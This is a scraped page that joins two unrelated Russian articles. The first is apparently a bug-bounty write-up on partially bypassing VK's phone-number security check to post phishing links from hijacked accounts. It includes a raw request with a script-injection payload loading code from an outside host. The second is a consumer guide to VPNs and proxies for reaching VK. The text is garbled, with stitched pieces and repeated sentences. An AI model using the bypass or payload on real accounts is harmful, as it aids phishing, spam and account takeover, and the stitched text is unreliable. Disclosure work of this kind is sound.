[BugBounty] Частичный обход аутентификации vk.com / Хабр



Поставил перед собой задачу — обойти аутентификацию Вконтакте. Когда ip адрес человека, который входит на аккаунт vk меняется, нужно ввести полный номер телефона. Если злоумышленник входил через телефон; пароль, то он сможет совершать действия на аккаунте. Но если он входил через email; пароль или через подмену cookies, то он не сможет совершать какие либо действия на аккаунте.

Вся информация предоставлена исключительно в ознакомительных целях. Я не несу ответственности за любой возможный вред, причиненный материалами этой статьи.Брутфорсинг здесь работать не будет, так как у нас всего 3 попытки ввести номер телефона. Пытался выполнять все возможные get и post запросы, но все время происходил редирект на https://vk.com/login.php?act=security_check.

Можно было бы выполнить post запрос из другого аккаунта, для этого нам нужен csrf token(hash), но я смог найти только токен для логаута https://login. vk.com/?act=logout&hash=dbefb8b0bba973b95e&reason=tn&_origin=https://vk.com.

vk.com/?act=logout&hash=dbefb8b0bba973b95e&reason=tn&_origin=https://vk.com.





Нам предлагают изменить номер телефона на аккаунте vk.com/restore?act=change_phone, здесь можем видеть количество непрочитанных сообщений (не баг, а фича, но убрать это не мешало бы) и настройки пунктов меню.



Чуть позже, случайно я наткнулся на функционал шаринга ссылки https://vk.com/share.php?url=https://ok.ru, на мое удивление, эта ссылка открылась:

Попытался запостить себе ссылку на стенку и получил сообщение.

Поздравляем! Ссылка появится на Вашей странице.

Сначала не поверил, подумал, что security_check заблокировал всё, но зашел на стенку и увидел, что ссылка успешно запостилась )

На стену можно расшаривать не только ссылки, а и обычный пост, для этого нужно оставить параметр url пустым https://vk.com/share.php?url=.

Также, если мы владелец или администратор сообщества, мы можем запостить на стену сообщества запись в обход ввода номера телефона.



Друзьям мы не можем отправить сообщение, так как vk.com/login.php?act=security_check блокирует получение списка друзей. Запрос отправки url другу имеет вид.

POST /al_mail.php HTTP/1.1 Host: vk.com User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Referer: https://vk.com/share.php?url="><script src=https://securityz.net/t.js?320408></script></script> Content-Length: 139 Cookie: remixlang=0 Connection: close act=a_send&al=1&chas=89c444076031dff154&from=share&media=share%3A0_0&message=ww&share_desc=&share_title=&share_url=&title=&to_ids=204690***

Где to_ids — иды друзей, chas — csrf токен, значит, мы не можем просто подставить ид друга, токен нам мешает. С запроса шаринга ссылки на стену токен мы взять не можем, так там совсем другая переменная — hash=bb6e1ce8db5f1419e3.

С запроса шаринга ссылки на стену токен мы взять не можем, так там совсем другая переменная — hash=bb6e1ce8db5f1419e3.

Сразу после обнаружения уязвимости я написал репорт на h2, мне сказали, что это дубликат, ранее уже присылали такой репорт.

Чтобы узнать примерную дату, когда прислали репорт, я обращаюсь к поиску по репортам, смотрю репорт, ид которого наиболее близок к моему и смотрю дату — hackerone.com/reports/170894. Оказалось, репорт этот прислали 4 месяца назад.

Очень печально, что vk за это время не смогли исправить уязвимость. Некоторые репорты висят годами, уверен, что много баг хантеров в bug bounty vk наткнулись на дубликаты, так как ни для кого не секрет, что у ВК много репортов и много работы, а безопасников очень мало.

Пруф — уязвимость в видео файлах, которую прислал Алексей Писаренко. Ожидает устранения уже 2 года!

Ещё один репорт, который висит уже 1 год:

Эта статья создана только для того, чтобы привлечь внимание разработчиков Вконтакте, надеюсь, они исправят данную уязвимость, увеличат штат безопасников и начнут оперативно устранять уязвимости.

Выводы: Цель фишеров — спамить, она остается выполнимой, аутентификацию можно забайпасить.

P.S: В процессе обхода аутентификации обнаружил уязвимость, которая позволяет подписаться на любую групу vk, не зная номера телефона жертвы, и ещё одну, с помощью которой можно полностью обойти ввод номера, но пока об этом не написал репорт.

P.P.S: Об импакте уязвимости:

1. Эта уязвимость может использоваться при массовых фишинговых атаках на пользователей (сейчас набирает популярность создание фейков ВК и распространение их через личные сообщения, а также соц инженерия, применимая на друзьях взломанных аккаунтов), часто фишеры при получении логов сталкиваются с проблемой входа в аккаунт и дальнейшего распространения url фишингового сайта (получают только email;password), с этой уязвимостью они могут получать намного больше логов за счет того, что делятся своей ссылкой на стене и в группе жертвы.

2. Чтобы заблокировать или заморозить страницу пользователя — нужно поделится запрещенной ссылкой у себя на стене и аккаунт сразу заблокируют.

Группа VK и мой твиттер внизу. Буду очень рад подписке 🙂

Рекомендую прочитать мою предыдущую статью «Iframe injection и self xss на более чем 20 000 сайтах alexarank UA/RU». И следующую статью [Багхантинг] Blind XSS уязвимость на сайтах службы поддержки omnidesk .

Как обойти блокировку ВК за 3 минуты: инструкция

Региональные ограничения, повлиявшие на работу развлекательных и информационных сервисов на территории Российской Федерации, часто обсуждаются в блоге: ранее в разделе «Финансы» появилось руководство, посвященное правилам пополнения счета Steam через QIWI-кошелек. А в «Полезных сервисах» с недавних пор доступна инструкция по автоматическому запуску VPN на мобильной операционной системе iOS.

Похожие ограничения, вынуждающие искать обходные пути для обеспечения доступа к некоторым ресурсам, встречаются и за пределами Российской Федерации – во многих странах Азии, например, полностью заблокированы сервисы Google, а в Европе часто возникают проблемы, связанные с работой российских социальных сетей VK и OK.

И тем, кто не хочет прерывать общение с родными и близкими, каждый раз приходится экспериментировать и искать способы поддерживать связь с миром. А потому и дополнительные инструкции не повредят: настало время разобраться в том, как обойти блокировку «ВКонтакте» (или «Одноклассников») и вновь приступить к общению в социальных сетях в любой точке мира.

Содержание

- Обход блокировок на компьютере

- Браузеры Opera и Tor

- Расширения для браузеров

- VPN-сервисы

- Анонимайзеры

- Обход блокировок на телефонах и смартфонах (iOS и Android)

- Встроенный Proxy-сервер в мобильной версии VK на Android

- VPN-сервисы

- Экспериментальные способы

- Вердикт

Обход блокировок на компьютере

Разблокировать доступ к соцсетям (и сторонним сайтам) на ПК легче, чем на iOS и Android: кроме классических VPN-сервисов на компьютерах с Windows и MacOS доступны анонимайзеры, расширения для браузеров и веб-обозреватели с предустановленными шаблонами, скрывающими реальное географическое местоположение пользователей для обхода блокировок.

Какой из перечисленных способов борьбы с региональными ограничениями выбрать? Зависит от желаемого результата: если важна скорость доступа к контенту, то лучше довериться платным VPN-сервисам и расширениям для браузеров. А бесплатно с обходом блокировок справляются браузер Tor и пусть и небезопасные, но достаточно популярные анонимайзеры. Но обо всем по порядку.

Браузеры Opera и Tor

Браузер Opera региональные ограничения обходит с помощью встроенной технологии VPN Pro, представленной в «Настройках» в разделе «Возможности». Активируются виртуальные частные сети с помощью кнопки «Попробовать бесплатно», пересылающей на соседнюю вкладку с рекламой и подпиской на платный VPN.

Тарифов у Opera VPN Pro несколько: на месяц, полгода и год. Стоимость – варьируется и во многом зависит от местоположения пользователя (стандартный платеж – 5.99 за 30 дней).

После регистрации и оплаты выбранного тарифного плана, вкладка VPN Pro в настройках браузера Opera обновится: разработчики разрешат выбрать страну для смены IP-адреса и, соответственно, и обхода региональных ограничений (логика банальна – например, если в Латвии социальная сеть «ВКонтакте» недоступна, то выбрав в настройках ту же Германию, блокировка действовать перестанет).

Браузер Tor для обхода блокировок полагается на технологию луковой маршрутизации, поэтапно шифрующей передаваемый трафик с помощью прокси-серверов, разбросанных по миру. Подходящие «точки» для взаимодействия веб-обозреватель подбирает в автоматическом режиме и под каждый сайт или информационный ресурс.

Пользователям же достаточно нажать на кнопку «Соединиться» и немного подождать: браузер подготовится к работе и разрешит просматривать контент даже на запрещенных сайтах. Tor работает без подписок и разовых платежей, но из-за сложных сценариев шифрования трафика рассчитывать на высокую скорость доступа к социальным сетям практически бессмысленно. Но порой встречаются и исключения.

Кстати, кроме Opera и Tor Browser инструменты для шифрования трафика или использования встроенных VPN-сервисов представлены и в других браузерах – Epic (доступен и на мобильных ОС), UR Browser, Avast Secure Browser.

Расширения для браузеров

Специально загружать второй или третий браузер для шифрования трафика не слишком-то и удобно: приходится переносить вкладки, вспоминать пароли и привыкать к новому интерфейсу. Проблема решается загрузкой расширения для уже используемого браузера.

Проблема решается загрузкой расширения для уже используемого браузера.

Например, плагин от Touch VPN поддерживается Google Chrome, Mozilla Firefox и даже Microsoft Edge, а Browsec, кромеперечисленных веб-обозревателей, доступен в том числе и для Opera.

Работают расширения по схожему сценарию: сначала добавляются в браузер (ссылки для загрузки разработчики публикуют на собственных сайтах для каждого веб-обозревателя), а после – настраиваются с панели быстрого доступа.

Тот же Browsec подходящие сервера для шифрования трафика подбирает в автоматическом режиме сразу после того, как ползунок OFF переведен в статус ON. По умолчанию часто выбирается United Kingdom, но, если с указанной в настройках Великобританией социальная сеть «ВКонтакте» по-прежнему недоступна, то никто не мешает нажать на кнопку Change, а уже после выбрать Netherlands, Singapore или United States.

Работает Browsec в режиме Freeware: то есть, некоторые сервера доступны без платежей и подписок (и без ограничений по количеству загруженного трафика), но дополнительные локации открываются лишь после оформления подписки (стоимость – от 3. 99 евро в месяц).

99 евро в месяц).



Touch VPN придерживается схожей концепции, а потому во многих странах Европы переходят на RusVPN (Planet VPN)или обращаются за помощью к ZenMate, Hola VPN или 1clickVPN.

VPN-сервисы

Браузеры и расширения шифруют трафик лишь в пределах открываемых вкладок, VPN-сервисы же пропускают всю загружаемую и передаваемую информацию через сторонние сервера. Такой подход еще сильнее увеличивает уровень защиты конфиденциальной информации, а вместе с тем помогает обходить региональные ограничения, влияющие и на работу сайтов, и на доступ к стороннему программному обеспечению (например, в РФ без VPN уже нельзя пользоваться музыкальным сервисом Spotify).

Популярных VPN-сервисов в сети предостаточно: некоторые предоставляют доступ к серверам бесплатно, другие вынуждают сразу оформлять подписку. Какой вариант лучше – зависит от поставленных целей. Если доступ к VK необходим для просмотра новостной ленты и загрузки фотографий, от iTop разрешат шифровать трафик даже без предварительной регистраций..png)

Если же задачи чуть более глобальные – просмотр фильмов и сериалов, видеовызовы, голосовые звонки – то намного практичнее выбрать платный VPN-сервис и оформить подписку. Так появится возможность не переживать о низкой скорости доступа к контенту, а заодно серверов для обхода региональных ограничений заметно прибавится.

Популярных VPN-сервисов много: ExpressVPN (3000 серверов, круглосуточная техническая поддержка, наличие семейного аккаунта), NordVPN (5500 серверов, 2048-битное шифрование передаваемого трафика), Surfshark VPN (3000 серверов, неограниченное количество подключений для каждого аккаунта) или тот же WindScribe (тысячи серверов, поддержка от разработчиков).

Каждый из перечисленных сервисов с легкостью решит проблемы с блокировками за 5-15 евро в месяц. Но, если обозначенные цены кажутся слишком уж высокими, то почему бы не обратиться к посредникам? На сайте Plati.ruпредостаточно тех, кто распространяет коммерческие версии VPN-сервисов по сниженным ценам.



Анонимайзеры

Анонимайзеры шифруют трафик не хуже VPN-сервисов, но работают по иному сценарию – вместо виртуальных частных сетей обращаются к специальным прокси-серверам, которые выступают посредниками во время обмена данными. Разница между подходами заметна невооруженным взглядом – VPN-сервисы достаточно добавить в браузер или загрузить на компьютер, а после активировать для смены IP-адреса и обхода блокировок.

Разница между подходами заметна невооруженным взглядом – VPN-сервисы достаточно добавить в браузер или загрузить на компьютер, а после активировать для смены IP-адреса и обхода блокировок.

Анонимайзеры же вынуждают пропускать трафик через специальные веб-сайты, вроде DeePrism или CroxyProxy, куда сначала необходимо добавить ссылку на социальную сеть (VK или OK), а уже после – в этой же вкладке – просматривать доступный контент.

Работать с анонимайзерами несложно – подготовка занимает минимум времени (никакого дополнительного программного обеспечения или настроек), а ссылки обрабатываются практически мгновенно.

И все же лишний раз взаимодействовать с анонимайзерами неудобно: мешают и визуальные ограничения (некоторые картинки не загружаются, а скрипты – не обрабатываются), и дополнительные правила (очистка куков после каждого запроса), и даже реклама, периодически прерывающая интернет-сессии.

Не менее важная проблема – шифрование трафика: анонимайзеры не заботятся о конфиденциальной информации пользователей и перехватывают интернет-запросы.

А потому обращаться к DeePrism или CroxyProxy рекомендуется лишь в некоторых случаях – например, для поиска друзей в VK или OK (многие разделы доступны даже без регистрации, включая «Видеоролики» и «Музыку») еще до ввода логинов и паролей. Так появится шанс найти необходимую информацию и исключить кражу конфиденциальных сведений.

- Читайте также: ТОП-10 Лучших браузеров

Обход блокировок на телефонах и смартфонах (iOS и Android)

Справиться с региональными блокировками на мобильных платформах немного сложнее, чем на ПК – те же анонимайзеры часто ограничивают скорость и вынуждают постоянно находиться в пределах уже открытой вкладки. Расширения для браузеров тоже не подойдут – ни на Android, ни на iOS дополнительные надстройки практически не работают. А потому рассчитывать приходится лишь на VPN-сервисы, специальные настройки и экспериментальные способы.



Встроенный Proxy-сервер в мобильной версии VK на Android

После глобального обновления мобильного клиента «ВКонтакте» для Android в разделе с «Настройками» появился целый набор непривычных параметров – некоторые связаны со сменой географического местоположения (от выбора региона зависят рекомендации в новостной ленте), другие – с работой встроенного браузера.

А третьи разрешают воспользоваться встроенным Proxy-сервером, который скрывает реальный IP-адрес пользователей и шифрует передаваемый трафик. Параметр активируется в «Настройках», в разделе «Основные». Достаточно перевести ползунок в активное положение, и социальная сеть вновь начнет работать в штатном режиме. Кстати, proxy-сервера активируются даже в том случае, если социальная сеть уже не работает.

VPN-сервисы

Мобильные VPN-сервисы во многом похожи на компьютерных собратьев – бывают платные и бесплатные, шифруют трафик, защищают конфиденциальную информацию, а вместе с тем помогают обходить региональные ограничения в автоматическом режиме или после ручной настройки. Но самое главное сходство – кроссплатформенная поддержка: многие VPN-сервисы для Windows и MacOS, работают и на iOS с Android.

Более того, пользователям никто не мешает активировать уже оформленную подписку еще и на другой платформе, разблокировав доступ к дополнительным серверам и неограниченной скорости подключения к сети.

И, если для ПК подходящий VPN-сервис уже выбран, то незачем искать подходящее решение для iOS и Android: с вероятностью до 99% на сайте разработчиков уже доступны ссылки для загрузки мобильной версии программного обеспечения. Так, по крайне мере, обстоят дела у ExpressVPN, NordVPN, Surfshark VPN или WindScribe.

Последний даже не обязывает сразу оформлять подписку – многие сервера доступны без ограничений по скорости, но с определенным количеством «стартового трафика» – от 10 до 20 гигабайт. Но, как подсказывает практика, для просмотра новостей в социальной сети и общения с друзьями в «ВКонтакте» вполне достаточно и 5 гигабайт.

Экспериментальные способы

Кроме proxy-серверов, появившихся в официальном клиенте VK, и VPN-сервисов, некоторые энтузиасты обходят региональные ограничения и крайне экспериментальными способами:

- Смена браузера. Мобильные веб-обозреватели редко, но тоже содержат предустановленные шаблоны для обращения к серверам-посредникам, способным шифровать трафик.

С похожими задачами справляется AlohaMobile Browser (доступен на iOS и Android), браузер Cake (доступен на iOS и Android) и Onion Browser для iOS.

С похожими задачами справляется AlohaMobile Browser (доступен на iOS и Android), браузер Cake (доступен на iOS и Android) и Onion Browser для iOS. - Функция «экономия трафика». Побочный эффект параметра, связанного с экономией трафика, появляется в мобильных версиях «Яндекс.Браузера», Opera и Google Chrome. По неизвестным причинам после активации такой надстройки социальная сеть «ВКонтакте» начинает загружаться в полной мере, да еще и на неограниченной скорости. Механизм достаточно странный, а потому работает не слишком регулярно, да еще и не на каждом смартфоне или планшете. А потому намного продуктивнее сразу выбрать подходящий VPN-сервис.

